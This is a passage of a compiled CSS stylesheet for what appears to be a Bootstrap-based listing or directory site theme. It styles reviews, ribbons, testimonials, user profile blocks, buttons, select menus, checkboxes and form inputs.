  -webkit-box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
  box-shadow: 1px 1px 6px rgba(0, 0, 0, 0.4);
  padding: 8px;
}
.reviews .review.muted .name, .reviews .review.muted .date, .reviews .review.muted .comment {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.reviews .review.muted .name:hover, .reviews .review.muted .date:hover, .reviews .review.muted .comment:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.ribbon {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  color: #fff;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 11px;
  padding: 5px;
  position: absolute;
  top: -6px;
  right: -6px;
  z-index: 1;
}
.ribbon:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: #052D55 transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
}
.ribbon:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 6px 6px 0 0;
  border-color: rgba(0, 0, 0, 0.4) transparent transparent transparent;
  content: "";
  position: absolute;
  bottom: -6px;
  right: 0;
  z-index: 1;
}

.section-title {
  margin-bottom: 50px;
  margin-top: 5px;
}
.section-title h2 {
  margin-top: 0;
}

.pac-container {
  z-index: 1051 !important;
}

.page-title {
  margin-bottom: 40px;
  margin-top: 5px;
  display: table;
  width: 100%;
  height: auto;
}
.page-title h3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  color: inherit;
}
.page-title.error h1 {
  font-size: 200px;
}
.page-title.pull-left, .page-title.pull-right {
  width: auto;
}

.subject-list {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  position: relative;
  margin-bottom: 50px;
}
.subject-list h3 {
  margin-bottom: 5px;
}
.subject-list h4 {
  font-weight: normal;
}
.subject-list .image {
  height: 250px;
  position: relative;
  z-index: 1;
  display: block;
}
.subject-list .description section {
  padding: 10px 20px;
  margin-bottom: 0;
  margin-top: 0;
}
.subject-list .description .name, .subject-list .description .contacts {
  background-color: #fff;
}
.subject-list .description .name {
  padding-top: 20px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.05);
}
.subject-list .description .contacts {
  padding-bottom: 20px;
}
.subject-list .description .contacts a {
  color: inherit;
}
.subject-list .description .contacts i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  margin-right: 10px;
}
.subject-list .description .social a {
  display: inline-block;
  padding: 5px;
}
.subject-list .ribbon {
  z-index: 2;
}

.subject-detail {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #fafafa;
  margin-bottom: 50px;
  display: table;
  width: 100%;
  height: 100%;
}
.subject-detail .image {
  position: relative;
  width: 250px;
  height: 250px;
  display: table-cell;
  z-index: 1;
}
.subject-detail .description {
  display: table-cell;
  vertical-align: middle;
  padding-left: 50px;
  padding-right: 50px;
}
.subject-detail .description section {
  margin-top: 20px;
  margin-bottom: 15px;
}
.subject-detail .description h3 {
  font-size: 24px;
  margin-bottom: 10px;
}
.subject-detail .description .contacts i {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  margin-right: 10px;
}
.subject-detail .description .contacts a {
  color: inherit;
}
.subject-detail .description .social a {
  padding: 5px;
}

.post-author {
  border: 2px solid rgba(0, 0, 0, 0.1);
  display: table;
  margin-bottom: 60px;
  padding: 20px;
  position: relative;
  width: 100%;
}
.post-author img {
  display: table-cell;
  vertical-align: middle;
  width: 100px;
}
.post-author header {
  color: #1f1f1f;
  margin-bottom: 10px;
}
.post-author .wrapper {
  display: table-cell;
  vertical-align: middle;
  padding-left: 20px;
}

.noUi-horizontal {
  min-height: 43px;
  height: inherit;
}

.sidebar section {
  margin-bottom: 30px;
}
.sidebar h2 {
  font-size: 24px;
  font-weight: lighter;
  margin-bottom: 30px;
}
.sidebar .form-group {
  margin-bottom: 10px;
  min-height: 45px;
}
.sidebar .bootstrap-select .dropdown-menu {
  margin-top: 0;
}
.sidebar .btn[type=submit] {
  text-transform: none;
  font-size: 14px;
}
.sidebar .btn[type=submit] i {
  margin-right: 0;
  margin-left: 10px;
}
.sidebar .ui-slider .noUi-base {
  background-color: #e8e8e8;
}
.sidebar .ui-slider .noUi-base .noUi-connect {
  background-color: #cccccc;
}
.sidebar .ui-slider .noUi-base .noUi-background {
  background-color: #e8e8e8;
}
.sidebar .ui-slider .noUi-base .noUi-handle {
  border: 2px solid #cccccc;
  background-color: #cccccc;
}
.sidebar .ui-slider .noUi-base .noUi-handle:hover, .sidebar .ui-slider .noUi-base .noUi-handle.noUi-active {
  -moz-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 0px 0px 8px rgba(0, 0, 0, 0.07);
}
.sidebar .item {
  margin-bottom: 10px;
}
.sidebar .item > a {
  height: 140px;
}
.sidebar .item .controls-more {
  bottom: 0px;
  top: inherit;
  margin: inherit;
}
.sidebar .item .controls-more:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=80);
  opacity: 0.8;
  color: #fff;
}

.step {
  position: relative;
  margin-bottom: 40px;
}
.step .circle {
  position: absolute;
  top: 0;
  left: 0;
  width: 175px;
  height: 175px;
  text-align: center;
}
.step .circle > i {
  font-size: 60px;
  color: #fff;
  z-index: 1;
  position: relative;
  line-height: 175px;
}
.step .circle figure {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  position: absolute;
  right: 0;
  top: 15px;
  line-height: 55px;
  text-align: center;
  font-size: 18px;
  font-weight: bold;
  color: #fff;
  width: 55px;
  height: 55px;
  background-color: #052D55;
  z-index: 1;
}
.step .circle .circle-bg {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #052D55;
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
.step .box {
  margin-left: 220px;
}
.step .box:after {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11.5px 11px 11.5px 0;
  border-color: transparent #fafafa transparent transparent;
  content: "";
  position: absolute;
  top: 30px;
  left: -11px;
}
.step .box:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 11.5px 11px 11.5px 0;
  border-color: transparent rgba(0, 0, 0, 0.1) transparent transparent;
  content: "";
  position: absolute;
  top: 32px;
  left: -11px;
}
.step h2 {
  margin-bottom: 20px;
}
.step p {
  margin-bottom: 20px;
}

.star-rating i {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  cursor: pointer;
  padding: 2px;
  color: rgba(0, 0, 0, 0.2);
}
.star-rating i.active, .star-rating i.hover {
  color: #052D55;
}

.visitor-rating dt {
  font-weight: normal;
}
.visitor-rating dd {
  font-weight: bold;
  color: #052D55;
}
.visitor-rating dd.star-rating {
  clear: left;
  margin-bottom: 10px;
  text-align: left;
  padding: 0;
}

.subpage-detail #gallery-nav {
  position: absolute;
  right: 15px;
  top: -25px;
}
.subpage-detail #gallery-nav .owl-next:after, .subpage-detail #gallery-nav .owl-prev:after {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  border: none;
  background-color: #052D55;
  padding: 4px;
  color: #fff;
}
.subpage-detail #gallery-nav .owl-prev {
  right: 32px;
}

.tab-content > .tab-pane {
  padding-top: 15px;
}

.tags {
  list-style: none;
  padding-left: 0;
}
.tags li {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  background-color: #fafafa;
  font-size: 10px;
  font-weight: 800;
  text-transform: uppercase;
  margin-right: 5px;
  color: rgba(0, 0, 0, 0.8);
  padding: 5px 10px;
  margin-bottom: 5px;
}
.tags li:before {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  content: "\f00c";
  color: #052D55;
  margin-right: 3px;
}

.testimonials {
  padding: 0;
}
.testimonials.center .owl-carousel {
  top: -30px;
  position: relative;
}
.testimonials.center blockquote {
  text-align: center;
  padding-left: 20px;
}
.testimonials.center blockquote p {
  font-size: 14px;
  font-style: italic;
}
.testimonials.center blockquote .image {
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: inline-block;
  width: 95px;
  height: 95px;
  overflow: hidden;
  position: relative;
  z-index: 1;
  margin-bottom: 15px;
}
.testimonials.center blockquote .image img {
  -moz-transform-style: flat;
  -webkit-transform-style: flat;
  transform-style: flat;
}
.testimonials blockquote {
  border-left: none;
  margin-bottom: 0;
  position: relative;
  padding-left: 120px;
}
.testimonials blockquote h3 {
  font-size: 18px;
  font-weight: normal;
  margin-bottom: 0;
}
.testimonials blockquote h4 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 12px;
  font-weight: bold;
  margin-top: 3px;
}
.testimonials blockquote p {
  font-size: 16px;
  font-style: italic;
}
.testimonials blockquote .image {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  display: inline-block;
  width: 90px;
  height: 90px;
  overflow: hidden;
  position: absolute;
  z-index: 1;
  left: 2px;
  top: 0;
}
.testimonials blockquote .image img {
  -moz-transform-style: flat;
  -webkit-transform-style: flat;
  transform-style: flat;
}

.text-element {
  margin-bottom: 30px;
  position: relative;
}
.text-element.event {
  padding-left: 70px;
  padding-top: 10px;
}
.text-element.event .date-icon {
  -moz-border-radius: 3px;
  -webkit-border-radius: 3px;
  border-radius: 3px;
  border: 2px solid rgba(0, 0, 0, 0.1);
  text-align: center;
  padding: 5px 3px 4px 3px;
  position: absolute;
  width: 50px;
  left: 0;
}
.text-element.event .date-icon:before {
  background-image: url("../../assets/img/calendar-spring.png");
  width: 37px;
  height: 6px;
  position: absolute;
  top: -3px;
  left: 4px;
  content: "";
}
.text-element.event .date-icon .day {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 20px;
  margin-bottom: -3px;
}
.text-element.event .date-icon .month {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  font-size: 12px;
  text-transform: uppercase;
}
.text-element a.link {
  color: #1f1f1f;
}
.text-element .date {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 12px;
  margin-bottom: 12px;
  font-weight: bold;
}
.text-element .date i {
  margin-right: 8px;
}

.to-top {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 50%;
  -webkit-border-radius: 50%;
  border-radius: 50%;
  display: block;
  width: 50px;
  height: 50px;
  background-color: #1f1f1f;
  color: #fff;
  font-size: 20px;
  text-align: center;
  line-height: 52px;
  position: fixed;
  right: 30px;
  bottom: 20px;
  z-index: 999;
}
.to-top:hover, .to-top:active, .to-top:focus {
  color: #fff;
}

.user-details {
  margin-bottom: 30px;
  position: relative;
  padding-top: 25px;
  padding-bottom: 25px;
  margin-top: 60px;
}
.user-details .user-image {
  position: absolute;
  top: -60px;
  z-index: 1;
}
.user-details .user-image .image {
  width: 150px;
  height: 150px;
  position: relative;
}
.user-details .user-image .image .bg-transfer {
  -moz-border-radius: 100%;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  overflow: hidden;
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
}
.user-details .user-image .image .single-file-input {
  position: absolute;
  width: 100%;
  bottom: -30px;
}
.user-details .btn {
  position: absolute;
  right: 20px;
  top: 20px;
}
.user-details .description {
  padding-left: 170px;
}
.user-details .description h3 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=40);
  opacity: 0.4;
  color: inherit;
  font-size: 14px;
  margin: 0;
}
.user-details .description h2 {
  font-size: 20px;
  margin: 3px 0;
  font-weight: normal;
}
.user-details .description hr {
  margin-top: 10px;
  margin-bottom: 10px;
}

.video iframe {
  width: 100%;
  height: 100%;
}

.version-selector a {
  color: #000;
}
.version-selector .logo {
  text-align: center;
  margin: 40px 0;
}
.version-selector h3 {
  margin-top: 15px;
  margin-bottom: 5px;
  text-align: center;
  font-weight: bold;
  font-size: 16px;
}
.version-selector h1 {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
  font-size: 18px;
  margin-top: 0px;
  margin-bottom: 20px;
  text-align: center;
  color: #000;
  font-weight: bold;
}
.version-selector .description {
  padding-bottom: 5px;
}
.version-selector .versions {
  padding: 40px 0;
  display: table;
}
.version-selector .version {
  -moz-border-radius: 15px;
  -webkit-border-radius: 15px;
  border-radius: 15px;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  display: inline-block;
  margin-bottom: 60px;
  padding: 15px 5px;
  text-align: center;
}
.version-selector .version:hover {
  background-color: #f0f0f0;
}

/* 6. Forms */
input[type="text"], input[type="email"], input[type="date"], input[type="time"], input[type="search"], input[type="password"], input[type="number"], input[type="tel"], textarea.form-control {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), inset 1px 0 5px rgba(0, 0, 0, 0.03);
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-appearance: none;
  background-color: #fff;
  border: none;
  font-size: 14px;
  font-weight: 400;
  outline: none !important;
  width: 100%;
  height: inherit;
  padding: 12px;
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
}
input[type="text"]:active, input[type="text"]:focus, input[type="email"]:active, input[type="email"]:focus, input[type="date"]:active, input[type="date"]:focus, input[type="time"]:active, input[type="time"]:focus, input[type="search"]:active, input[type="search"]:focus, input[type="password"]:active, input[type="password"]:focus, input[type="number"]:active, input[type="number"]:focus, input[type="tel"]:active, input[type="tel"]:focus, textarea.form-control:active, textarea.form-control:focus {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
}
input[type="text"]:hover, input[type="email"]:hover, input[type="date"]:hover, input[type="time"]:hover, input[type="search"]:hover, input[type="password"]:hover, input[type="number"]:hover, input[type="tel"]:hover, textarea.form-control:hover {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), inset 1px 0 5px transparent;
}
input[type="text"].input-dark, input[type="email"].input-dark, input[type="date"].input-dark, input[type="time"].input-dark, input[type="search"].input-dark, input[type="password"].input-dark, input[type="number"].input-dark, input[type="tel"].input-dark, textarea.form-control.input-dark {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
}

input::-webkit-calendar-picker-indicator {
  display: none;
}

input[type="date"].form-control, input[type="time"].form-control, input[type="datetime-local"].form-control, input[type="month"].form-control {
  line-height: inherit;
}

input[type="date"]::-webkit-input-placeholder {
  visibility: hidden !important;
}

.bootstrap-select.open .dropdown-menu {
  visibility: visible;
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
  pointer-events: auto;
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  transform: scale(1);
}
.bootstrap-select .btn {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.1), 0px 2px 5px rgba(0, 0, 0, 0.1);
  background-color: #fff;
  border: none;
  outline: none !important;
  text-transform: none;
  padding: 12px;
  padding-right: 30px;
  font-size: 14px;
  width: 100%;
}
.bootstrap-select .btn:active, .bootstrap-select .btn:focus, .bootstrap-select .btn:hover {
  -moz-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  -webkit-box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 0px 2px rgba(0, 0, 0, 0.2), 0px 2px 5px rgba(0, 0, 0, 0.1);
  top: 0;
  background-color: #fff;
  outline: none !important;
  border: none;
}
.bootstrap-select .dropdown-menu {
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  display: block !important;
  visibility: hidden;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-transform: scale(0.98);
  -ms-transform: scale(0.98);
  -webkit-transform: scale(0.98);
  transform: scale(0.98);
  pointer-events: none;
  padding: 0;
  border: none;
  background-clip: none;
  margin: 0;
}
.bootstrap-select .dropdown-toggle:focus {
  outline: 0px transparent !important;
}
.bootstrap-select .dropdown-menu > li > a {
  padding: 5px 12px;
}
.bootstrap-select > select {
  left: 0;
  height: 0 !important;
  max-height: 0px;
  padding: 0 !important;
}

.btn[disabled] {
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=50);
  opacity: 0.5;
}

.btn {
  -moz-border-radius: 0px;
  -webkit-border-radius: 0px;
  border-radius: 0px;
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -webkit-transform: translateY(0px);
  transform: translateY(0px);
  -moz-transform-style: preserve-3d;
  -webkit-transform-style: preserve-3d;
  transform-style: preserve-3d;
  border-width: 2px;
  border-style: solid;
  font-size: 12px;
  font-weight: bold;
  text-transform: uppercase;
  position: relative;
}
.btn:active, .btn:active:hover, .btn:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  outline: none !important;
}
.btn:hover {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
}
.btn:active {
  -moz-transform: translateY(1px);
  -ms-transform: translateY(1px);
  -webkit-transform: translateY(1px);
  transform: translateY(1px);
}
.btn.btn-primary {
  background-color: #052D55;
  color: #fff;
  border-color: #052D55;
}
.btn.btn-primary:active, .btn.btn-primary:focus, .btn.btn-primary:hover, .btn.btn-primary:active:hover, .btn.btn-primary:active:focus, .btn.btn-primary:focus:hover {
  background-color: #052D55;
}
.btn.btn-primary:active:after, .btn.btn-primary:focus:after, .btn.btn-primary:hover:after, .btn.btn-primary:active:hover:after, .btn.btn-primary:active:focus:after, .btn.btn-primary:focus:hover:after {
  background-color: rgba(0, 0, 0, 0.2);
}
.btn.btn-primary:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  content: "";
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}
.btn.btn-primary:hover, .btn.btn-primary:active, .btn.btn-primary:active:hover, .btn.btn-primary:focus, .btn.btn-primary:active:focus {
  background-color: #052D55;
  border-color: #052D55;
}
.btn.btn-primary.btn-rounded:after {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
}
.btn.btn-primary.btn-framed {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #052D55;
  background-color: transparent;
}
.btn.btn-primary.btn-framed:hover, .btn.btn-primary.btn-framed:active, .btn.btn-primary.btn-framed:active:hover, .btn.btn-primary.btn-framed:focus {
  background-color: transparent;
  /*border-color: darken($color-default,8%);*/
}
.btn.btn-primary.btn-framed.btn-light-frame {
  border-color: rgba(0, 0, 0, 0.2);
}
.btn.btn-primary.btn-framed.btn-light-frame:after {
  display: none;
}
.btn.btn-primary.btn-framed.btn-light-frame:hover, .btn.btn-primary.btn-framed.btn-light-frame:active, .btn.btn-primary.btn-framed.btn-light-frame:active:hover, .btn.btn-primary.btn-framed.btn-light-frame:focus {
  border-color: rgba(0, 0, 0, 0.3);
  background-color: transparent;
}
.btn.btn-default {
  background-color: #fff;
  color: #000;
  border-color: #fff;
}
.btn.btn-default:hover, .btn.btn-default:active, .btn.btn-default:active:hover, .btn.btn-default:focus {
  background-color: #fff;
  border-color: #fff;
}
.btn.btn-default.btn-framed {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  color: #fff;
  background-color: transparent;
  border-color: #fff;
}
.btn.btn-default.btn-framed:hover, .btn.btn-default.btn-framed:active, .btn.btn-default.btn-framed:active:hover, .btn.btn-default.btn-framed:focus {
  background-color: rgba(255, 255, 255, 0.1);
}
.btn.btn-default.btn-framed.btn-light-frame {
  border-color: rgba(255, 255, 255, 0.4);
}
.btn.btn-default.btn-framed.btn-light-frame:hover, .btn.btn-default.btn-framed.btn-light-frame:active, .btn.btn-default.btn-framed.btn-light-frame:active:hover, .btn.btn-default.btn-framed.btn-light-frame:focus {
  border-color: rgba(255, 255, 255, 0.6);
  background-color: transparent;
}
.btn.icon i {
  margin-left: 5px;
  margin-right: 5px;
}
.btn.btn-rounded {
  -moz-border-radius: 30px;
  -webkit-border-radius: 30px;
  border-radius: 30px;
}
.btn.arrow {
  padding-right: 30px;
  position: relative;
}
.btn.arrow:before {
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'ElegantIcons';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=60);
  opacity: 0.6;
  content: "$";
  position: absolute;
  font-size: 14px;
  right: 10px;
  top: 0;
  bottom: 0;
  margin: auto;
  height: 14px;
}
.btn.roll-effect {
  padding-bottom: 4px;
}
.btn.btn-small {
  padding: 3px 8px;
}
.btn.btn-xs {
  font-size: 10px;
  padding: 2px 7px;
}
.btn.darker {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  position: relative;
  border-color: rgba(0, 0, 0, 0.4);
}
.btn.darker:active, .btn.darker:focus, .btn.darker:hover, .btn.darker:active:focus, .btn.darker:active:hover {
  border-color: rgba(0, 0, 0, 0.5);
}
.btn.darker:active:after, .btn.darker:focus:after, .btn.darker:hover:after, .btn.darker:active:focus:after, .btn.darker:active:hover:after {
  background-color: rgba(0, 0, 0, 0.5);
}
.btn.darker:after {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  background-color: rgba(0, 0, 0, 0.4);
  width: 100%;
  height: 100%;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  z-index: -1;
}
.btn.sa:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 0 9px 9px;
  border-color: transparent transparent #052D55 transparent;
  position: absolute;
  content: "";
  right: 0px;
  top: -9px;
  top: -5px;
  z-index: -1;
}

.form-control {
  background-color: transparent;
  height: auto;
}

.icheckbox {
  -moz-box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  -webkit-box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  box-shadow: inset 0px 0px 0px 2px #e8e8e8;
  background-color: #fff;
  cursor: pointer;
  position: relative;
  display: inline-block;
  vertical-align: middle;
  display: inline-block;
  height: 20px;
  margin-right: 10px;
  position: relative;
  width: 20px;
  top: -1px;
}
.icheckbox:after {
  -moz-transition: 0.3s;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  filter: progid:DXImageTransform.Microsoft.Alpha(Opacity=0);
  opacity: 0;
  text-shadow: none;
  -webkit-font-smoothing: antialiased;
  font-family: 'fontawesome';
  speak: none;
  font-weight: normal;
  font-variant: normal;
  line-height: 1;
  text-transform: none;
  color: #1f1f1f;
  content: "\f00c";
  position: absolute;
  line-height: 20px;
  font-size: 10px;
  left: 5.5px;
}
.icheckbox.checked:after {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}

.hero-section .form.vertical {
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
}
.hero-section .form.vertical:hover {
  filter: progid:DXImageTransform.Microsoft.Alpha(enabled=false);
  opacity: 1;
}
.hero-section .form.vertical ::-webkit-input-placeholder {
  color: white;
}
.hero-section .form.vertical :-moz-placeholder {
  color: white;
}
.hero-section .form.vertical ::-moz-placeholder {
  color: white;
}
.hero-section .form.vertical :-ms-input-placeholder {
  color: white;
}
.hero-section .form.vertical .btn[type=submit] {
  width: inherit;
  margin-top: 15px;
}
.hero-section .form.vertical.search-form .row, .hero-section .form.vertical.search-form .container {
  height: 0;
}
.hero-section .form.vertical .bootstrap-select > .dropdown-toggle.bs-placeholder {
  color: rgba(255, 255, 255, 0.8);
}
.hero-section .form .advanced-search-heading {
  margin-top: 0px;
  margin-bottom: 15px;
}
.hero-section select.form-control, .hero-section select {
  -moz-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.2);
  -moz-transition: 0.3s ease;
  -webkit-transition: 0.3s ease;
  transition: 0.3s ease;
  -moz-border-radius: 0;
  -webkit-border-radius: 0;
  border-radius: 0;
  background-color: #052D55;
  border: none;
  color: #fff;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hero-section select.form-control:active, .hero-section select.form-control:focus, .hero-section select:active, .hero-section select:focus {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.hero-section select.form-control:hover, .hero-section select:hover {
  /*background-color: darken($color-default, 5%);*/
}
.hero-section select.form-control option, .hero-section select option {
  background-color: #fff;
  color: #1f1f1f;
}
.hero-section input[type="text"], .hero-section input[type="email"], .hero-section input[type="date"], .hero-section input[type="time"], .hero-section input[type="search"], .hero-section input[type="password"], .hero-section input[type="number"], .hero-section input[type="tel"], .hero-section textarea.form-control {
